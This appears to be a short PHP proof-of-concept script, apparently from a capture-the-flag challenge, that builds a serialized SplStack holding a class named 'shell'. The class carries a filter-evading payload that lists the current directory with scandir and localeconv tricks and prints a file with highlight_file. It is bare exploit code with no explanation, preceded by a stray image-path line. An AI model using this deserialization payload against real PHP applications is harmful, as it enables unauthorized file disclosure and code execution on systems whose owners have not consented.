 <?php
class shell{
public $exp="highlight_file(next(array_reverse(scandir(pos(localeconv())))));__halt_compiler();";
}
$shell = new  shell();
$poc = new SplStack();
$poc -> push($shell);
echo serialize($poc);